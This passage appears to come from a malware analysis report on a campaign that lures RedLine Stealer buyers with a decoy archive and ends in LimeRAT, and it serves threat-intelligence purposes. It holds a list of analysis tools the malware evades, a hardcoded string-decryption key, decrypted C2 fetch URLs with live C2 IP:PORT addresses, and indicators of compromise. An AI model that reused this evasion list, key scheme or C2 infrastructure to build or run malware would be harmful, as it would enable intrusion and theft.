- procexp64a.exe
- AnVir.exe
- tcpview.exe
- ProcessLasso.exe
- SvieCtrl.exe
- ProcessManager.exe
- apateDNS.exe
- netstat.exe
- filemon.exe
- Process-Explorer-X64.exe
- ollydbg.exe
- httpdebugger.exe
- windbg.exe
- Starts a fifth thread that tries to connect to “https://www.microsoft.com/”
- Starts one last thread that calls a function that checks a value from the Windows Registry
- Gets the entry “USB” from the Registry Key HKCU\Software\INFECTED_MACHINE_UNIQUE_ID
- The unique ID is generated by using the machine’s ProcessorId, BIOS SerialNumber, BaseBoard SerialNumber, and the VideoController Name values.
- Gets the entry “USB” from the Registry Key HKCU\Software\INFECTED_MACHINE_UNIQUE_ID

After debugging the malware’s execution, I noticed that it frequently uses some properties from the class below:
As we already know that the MD5 hash (97db1846570837fce6ff62a408f1c26a) of the string (1q2w3e4r5t) is used to build the key (97DB1846570837FCE6FF62A408F1C297DB1846570837FCE6FF62A408F1C26A00), we can decrypt all the strings found in the class above:
EUYS1q8/PTPEPaGTlq0kYIqqJQcFWo8Dw8zcoMeN5g8=- Decrypted: https://www.facebook.com
opEOMI6losc4TmzstGIEAUTNI7b+AZ1yYlWyNrllh/QS68DSHf35FbaIuHluOvO+- Decrypted: https://pastebin.com/raw/W51ty3Bw
- Content returned by the URL: 185.66.84.202:3715
ACTYEkqawgkzMJ4GTC+DvdRrSXPgcZPEWb90tnFvvlcG0LiwElg/+eh/wvk/XcNeEzfszi1NzJldWc7QauqerCZ+WRIpSw0BxawIVVZnXXcl1zS4c5osg0WnJlW0EaQu- Decrypted: https://drive.google.com/uc?id=1Yf7N9ARxkPqWjSVI756_KfKW3rhL6Def&export=download
- Content returned by the URL: GRUZ_29.05.2022.txt
- File content: 94.23.6.32:39431%
HfSbrJXsAuyBNCT6wGuJkmY7DrE5X7cfprQvEYs/jo6r3OlQhxafU46MmOLl351ieeDKaBZK5grc79XWusW2QkRRTPU/McTZIO5PMlxCCeQ=- Decrypted: https://web.opendrive.com/api/v1/download/file.json/ODNfMzE3ODgwMDdf?inline=1
- Content returned by the URL: 138.201.81.121:39431
You can find here the CyberChef recipe to decrypt the strings.
Now we know that this malware is probably a backdoor, a botnet, or a RAT.
8. Malware Family Classification
After searching for specific IOCs and strings used by the malware stages during the attack, I found some interesting matches on GitHub pointing to the LimeRAT malware:
LimeRAT is developed in Visual Basic .NET and contains many built-in modules such as encrypted communication with its C2, spreading mechanism via USB drivers, anti-VM/analysis techniques, and many additional plugins such as ransomware capability, XMR (Monero) mining, DDoS attacks, Crypto Stealing (by changing the cryptocurrency wallet addresses on the clipboard), and many more:
 Figure 35. LimeRAT open-source project on GitHub
Figure 35. LimeRAT open-source project on GitHub
Moreover, looking at LimeRAT’s project, there is a class very similar to the settings we saw in the final-stage malware:
 Figure 36. LimeRAT settings source-code
Figure 36. LimeRAT settings source-code
The encryption/decryption process is exactly the same:
 Figure 37. LimeRAT encryption/decryption code
Figure 37. LimeRAT encryption/decryption code
As well as the mechanism used for generating the unique ID:
 Figure 38. LimeRAT UUID generation code
Figure 38. LimeRAT UUID generation code
Therefore, the threat actors reused LimeRAT’s publicly available code in different stages of the attack since it’s very modularized and easily customizable. They added obfuscation and disguised all payloads, adding legit actions such as connecting to Google, Twitter, etc. For the C2 communication, they added other legit hosts like GoogleDrive and OpenDrive as fallbacks to get the IP:PORT values.
Conclusion
This is an attack that targets people who purchase or are involved with the RedLine Stealer malware-as-a-service threat. The social engineering employed entices the victims with supposed exfiltrated data that will probably be opened by them, including the malicious script, resulting in the execution of the attack and ultimately launching the LimeRAT.
It was not possible to attribute this attack to any group, so the motivation is unknown. One possibility is that it can be strictly financially motivated, as the malware-as-a-service business is rapidly evolving and attracting inexperienced people that likely own cryptocurrency and will not call the authorities in case they are attacked — making them perfect targets. Additionally, the victims will not submit the decoy file on services like VirusTotal, resulting in a stealthier and more durable campaign.
IOCs (Indicators Of Compromise)
Files
- wallets-sorted.rar
- MD5: 15537cbd82c7bfa8314a30ddf3a4a092
- SHA256: 68e070e00f9cb3eb6311b29d612b9cf6889ce9d78f353f60aa1334285548df85
- Description: Decoy file sent on Telegram
- Meta.js
- MD5: 202622bcb60388ad2c74981b03763d5d
- SHA256: 8ac98edab8a8a2e5b9feeb6c28b2a27b6258d557c0105f087aeeaea995aee2d3
- Description: Downloader
- 26.07.2022
- MD5: 8db6a8bc3bef287f02dc0b415218c128
- SHA256: b58200945412fbbc371dae652b800741f411183c14b50ce99b2d89675b2e9ae6
- Description: Malicious Powershell script/Second-Stage Dropper
- Unnamed
- MD5: 8fe7e2573a12bee9cdb2b7fd4939987f
- SHA256: d8ecd0a1103834cee76de4c9bd90738ebe05fa46f116ebce591d3ef1ea97418e
- Description: Third-Stage Loader
- Unnamed
- MD5: d0601e4cdf5fcf7e48e82624bfccbbfa
- SHA256: 34e16f7c3e743f6d13854d0a8e066bdf64930556c4e6e8fa7c2bb812cc7f29f8
- Description: Fourth-stage Dropper
- notepad.exe or svchost
- MD5: 10a62030a349651386e0ef66ab7047b9
- SHA256: d36f27c55246cdb3f96a386dd67e2ae2503d81d244b42c8fbefd4767832b0df4
- Description: Fifth-Stage Loader
- Unnamed
- MD5: 5eb53fc58ac0d4b819a162c48898cf77
- SHA256: 25cd4aba6b2523b66e7c2fc30b2f573dd2e972ebee8da6c21b991bc8dbca8f36
- Description: Final Payload, LimeRAT
URLs
- https://drive.google.com/uc?id=1cqQkRuSXBKprbe_k9t7g7dOO4v7IvWm6&export=download
- https://pastebin.com/raw/W51ty3Bw
- https://drive.google.com/uc?id=1Yf7N9ARxkPqWjSVI756_KfKW3rhL6Def&export=download
- https://web.opendrive.com/api/v1/download/file.json/ODNfMzE3ODgwMDdf?inline=1
C2 addresses (IP:PORT)
- 185.66.84.202:3715
- 94.23.6.32:39431
- 138.201.81.121:39431
References
- https://malpedia.caad.fkie.fraunhofer.de/details/win.limerat
- https://yoroi.company/research/limerat-spreads-in-the-wild/
- https://github.com/NYAN-x-CAT/Lime-RAT/
- https://www.trellix.com/en-us/about/newsroom/stories/research/targeted-attack-on-government-agencies.html
- https://github.com/search?q=”Y21kLmV4ZSAvYyBwaW5nIDAgLW4gMiAmIGRlbCA%3D”&type=code